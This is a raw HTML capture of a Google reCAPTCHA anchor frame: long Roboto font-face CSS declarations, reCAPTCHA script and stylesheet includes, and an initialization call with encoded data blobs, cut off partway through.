  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oIprsLCD7BAiUa55vGnBIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oIprsLCD7BAiUa55vGnBIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oIprsLCD7BAiUa55vGnBIQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DqsOCw4vDl1wWMsOBwoTDu3zCnVleN8KlRmrDjsKtYh7Cow/DlsKgH8ObwrphEQTCnyTCqj5/w5TDnGTDvMO+wqI2Oy5/[base64]/DhsO8wqU+Q0k1wqvCkl4dF3I+wpR6XsKUf8OMOkVbWMOuGiLDnH3Ckjk0EjJbS8OCw7bCkVdmw6o2GkcSwplnbGXCohXCl8OzakFUTcOkHcOPwosswrbCt8KdenBpw4/Ckkx+wokTOMOVUyggZis0QcKgw7jDocOnworCpcOOw5dVwpZcVBXDscK3dUXCrxpfwrFGWcKdwrjCmcKFw4LDgMO+w54ywpslw53DmMKVC8KIwobDu25OVGDCu8O6w5R8w5sSwooQwovCtiEcSCBdDn1dWsOyLcOWS8KpwrvCscKXZ8ORw5ZcwoVDw5koOCfCngwQaC/CkBzCvMK3w6bClnljQsO3w6zClcKMS8OXw5HCukFBw4TCm2A8w7h5McKdC1rCo0JYXMO2HcKXGsK+w74hwpsFTMOyw7/CvMOsSEbDiMK3w5jChsK2w7JJwrMpX3kLwqvDg0wZOMKDW8KPUsO7w50XUwnCh1Z0JE1DwqjChMKaw6xlfcKBMiNhMh40acObTAY9EsOoWMOGBGcSe8KPw4LCrMO/[base64]/EXIDOsOCPsKuVcOfwo92w5Y/NynDk00+XsKkwoEvwpDDjDvCuQLDlArCosObwqvCgMOgaS4Nb8ODw6TDvsO3w5/Cg8O6MGzCs1LChsOaUMK4w7JAwpfCnMOHwq1ww4xNUhsxw5vCqsONA8Osw4tuwp3Dl3/[base64]/DlzNrw6TCg0pdwpzDiEnCnHotwow3wp3DjcOmwqHCvyUbX8KRcsKUbQ11ZQXDpgrCkMKRwrrDkgtHw6rDhsKJBcKuGcOxesKDw6jCrTnDvcOsw7pCw6xDwqzCtgDCjh0+PsOqw4/CksOXwr0jUsORwpDCqcOGHD3DlDHDrQrDpFcqWGvDlcOJwokJDz/Dt2NDAmg6wqFDw53CkjtGR8OIw6RfVMKFfhgzw4s9NMKhw5U2wodgIEhrZMOJwpRfUUHDrMOtIsKuw4V/LcOvwq9Sfk3Dp2vDjDzDnlvCgHJqwrVyWsO9wpFnw6cVZBjDjMKOKMOPw5DCil7Cj1hSwqDCs3bDiFDCosKmw7PCry4YWHPDqMOowrp+wptlA8KcNUHCo8Kiwq/DiD8LBFHDucOLw7E3NHvCssOowo1Ow7TDgsOybmZdb8Kkw441wpDDicOgKsKkw6vCssKbw6xYR1lKwoDCig7CosKlwq7CvcKPKcOVwrfCkiBxwprCg3cGwr/CvUQqwrMhwrvDgTsQwpYmwofCoMO1ZiPDi07Cgn/[base64]/wroQMCcOw6tLwoMOE8OcTMOTfEtOwqvDusO7wq7CmsOlHsOew4PDvMOcQMKPBEXDljnDnDzCh1LDnMOIworDrMOtw6nCvSxkPQYWUsKXw4TCkSFRwqBlYyTDmjXDlcOtwoXCtjDDrQbCucKww7fDtMKRw7HDoAEcfcONZMKcHz7DvhXDgknDrMO+ah/[base64]/DhWNdw7tDdMKgN3/Dg8Ksw4NyXMKrPXTCvhRGwqPDqMOCEsKSwqFzGMOKw75AWMOmw5UhFcKrFsOLQBpBwqLDohDDr8OtCMKLwpnCo8K+wqw2w5nCqU7CuMO2w5bCtmLDpcK0woNfw5/CjD52w6ViLlvDvsKEwoHDuzBWVcOHRcK1Bhl5B2zDtMKYwqbCp8KKwqp9wqPDsMO4bmEawozCuVzCgsKowqkcCcKIwrHDnMK9KArDt8KMa0jCoTR6wr/DhAZZwpxgwrVxw4oqw7bCnMOpJ8KNwrJZWBA/R8Kuw4NLwoQbdT1FJw3DjHHCp2x1w4vDsB10G1EUw75qw7LDu8OFO8Kww57DpsKXFcOxasO8w44Nwq3Cm29Jw51Ewo5rTcODw4bDmsO0Rm3Co8OSw5lUPMO9wr7CvsKeFsOtwrVrdDrDvWwOw6zCpQbDv8OXPsO8ExAnw6/[base64]/CjEJmWh/DncO4aR0Hw516RRDCnsKpworDvkfDucKfw7x0wqfCt8OtNMKwwrozw4HCrMKXH8KfLcOaw47DojbCpsOxVcKjw7xRw4IcS8KOw7cBwrslw4LDjwvCsErDnBtGRsKbVsOACsKew6kBbUAkBMOvRwTCtC5gI8K9wpF5AwFowpzDv03DiMKbW8KpwrHDpW/DhsOdw7LCiFJRw7fCiyTDhMOZw6lUYsKpKcOMw4zCuXpyK8KJw6J/IMO0w55owql+Pm5YwqrCi8OWwpMVTMOKw7rCnTFba8Oww64wBcKdwrhJKMOBwp3CpkfCtMOmZ8KOIX7DtR4dwqrCh07Ds2Byw7R8SFEyVz12w7p3fVtUw4/DhBwMPsOcWMKICgNKOT/DpcKSwoRDwobDsUw1wo3Ci3VVOMKXTsK+UHbClGfDscOzPcOZwqzCp8O2B8K/RsKTLxU+w49swqXDjQZccsOiwogdwoXDmcKwDDHDk8Oowr9kN1jCoCRLworDnUjDtsOYC8OmM8OjSsOGQBXDjENlMcKDacOfwpbDoUwzHMOCwr8sNjHCosO9wqLDmsOvCmlVwpzCjHPDvwJ5w6YZw44DwpnCvgsSw6pQwqhTw5bCq8KmwrISOSJ3Z3MKQVDCuX/DtMO4w7Zgw4ZpKMObw5NHZzAcw7k6w5fCm8KKwqppAlrDhMKqK8OBasO/[base64]/ChjzCpsOew5krNhwiw55tK8KmUsKHw7DCuUvCvhnDjwDDkcOww6fDssKxdsOxJcKsw6dIwr08GWRvW8OYVcO7wrsKd3xJHHwvbMKHD1dDDhfDu8K8w54Fw48lVhzDusOPJ8OfAsKjwrnDjsK3OQJQw4bCjRFYwo1JIcK8cMKXw5zCvV/ClcK1R8KawqMZVUXDn8Kbw75Pw59Hw4LCosOeZcKPQhNJXMKbw6HCssOXwosYKcOfw4fCo8O0T0IDe8Otw4QawqMDesOVw41Gw6ErWMKOw6EjwpIlJ8KewqYXw7/DuDLDlXbCusKvw6A3wr7Dk2LDulJwacKWw55qw4fCjMK8w5vDh0HDgcKXwqVZXQ/CucODwqHDnEvDl8Kkw7DDjh/CicOvSsOveWITJFzDl0TCnMKVbMKxB8KQfVddQT1Sw7IQw6fDt8KVMcOqC8K2w65/UwRQwo8YASHDjQt7dVnDrBnCrsK6w5/[base64]/DpsKOVUnDncO2wpnCjng9wpXCicKxesOQwobDsmIoKzvCvsKkw4PCrcKpZTBfeEkEQ8KQw6vCisKmw4TDgFzDgiTCmcKBw4PCoQtvHsK+TcOAQml3bsO9wpgcwp0oTHDDncKeSCBMB8KwwqfCgzZ5w6svIGMkYGDCtH3CksKLw5jDssOCMiLDoMKHwp3DjMKXGAlEcl/DscOyMlLCvC8PwqJrw6JADnzDtsOawp5fGGhsFcKmw55fDcKUw4EzETdkHw7Cil4MdcOswqhHwq7DuXzCqMOxwrRLaMKGTVZ5cFAPwoPDgMKLXsO0w63DmTsRaW7CgHUiwrprw6/Cp0psdBxBwq/[base64]/Dj8Oiw43DsMK4w5HCj8KWw6YWw4gpJMOVYsKyw6xnw73DogNtAXc7E8OpAQR+P8KlHyDCtgBCV1Q3wpzCkcO/w53ClcKlasOwXcKBfmVjw4t2wrbCjFIgUcKPU17Dn1XCjMK3P3XCq8KQHsOWfBgaD8OuIsOKP0LDmGtBwo41w50FT8K/w7rCg8OGw5/ChcOTw6tawq54w4XDnmbCscOfw4XClDfDr8KxwowUSsO2JCnDlsKMLMOqXMOXwqLCmyjDt8K6YsKyWEANwrPCqsK6w5hNXcOMw7fCtE3Ci8KAFsOaw4J+w5/Dt8OXwqbCmnI+w44DwovDicOCPcO1w7TCpcO9E8OvOj8iw4NtwqFJwrfDszfCocO2LQBLw4rDi8K6CjtRw7XDl8K5w5Z+w4DDocOiwp/CgFJaL0XDigYAwqzCmcO7HDHCl8OfdsKpEMOSw7DDhR1DwqXCg0ACSF7DpcOEeH8XRSJFw5l9w5MpDMKIJcOlcxslRlbDmMKHJQwXwqdSw6M1ScKSYwI+w4rDtCISwr7CnmNUwq7CrMKKagxaVmkaPTUVwp3DicORwrhewpDDkEbDh8KBKcKZMXPDksKAYcKgwp/ChxrDscOHYMKsUEfCjTjDpsOUEi3Clg/CpMKNb8KOJ0gNQVZRIHTCj8KSwogYwqVhYjdOw5HCusK/[base64]/DrsOhw5U4E8OhBMKhe0bCo2U9wqHDhQLDvcKww53Dk8OiGE9iw5pxw4YsN8K+EsO7wpfCjDVBw5rDhx8Ww7vDt0/DuwQrwopaVsOzV8OtwrkyLUrDjzQbc8K+JWnDn8Kgw6ZZw41gwrYew5nDrsKfw7PDgkLDsVxQCcOZTHkRRE3DuEVKwqHCnzvCtsOPBzk4w50iPXdiw57CkMOGcEvCj2UDTMOJAMKYCcO/dMOWw4xtwoXCiHoIMmrCg0rDsijDh21MZMO/w4QEBMKMOEoSwoLDl8OlN0QVVMOYJMOfwq3CpjvCuR0uMWRcwpzChBTDvGLDm3hOCx1Ww6TCu1XDj8OFw5A2w6RuX2FXwq4/[base64]/w7dWa0BSBMORwpHCmyAyOcKQwpTCkEJIGnjCnR4vR8KoH8O0FBnDjMO+RcKGwr4gw4bDqwvDgyFIHiIadyfDq8O0FXnDh8K+HsKzNmVjF8KSw6txbMK/w4Vow7fCljbCvcK/RD7DgxzDu3DDh8KEw6Epf8KXwqnDncOwFcO4worDsMOGwqEDwofCpsOUZ2oaw5HCjSM9ZxDCtMO1EMOREiwTbsKEEcK8YngWw7QSWxrCrhLDqFfCscKpIcO4NMOKw7pefmt5w5FETMO3dzR7dmvCisK1w6d2FHVOwpFMwqXDuhPDq8O/[base64]/DssOGKcKkccORw5ljwr/DlA/[base64]/[base64]/Dh8K+wq5Rb3fCtwvDmTLDlcK4ZsK+d8OywoElWMKRVMOQw7ohwpTCkQBEwq1eBcOwwoXCgsOUTcKuJsOvPxLDucKNf8OGwpR4w41OZFJbc8KcwrXCiF7DtWzDvUDDvMO4wolC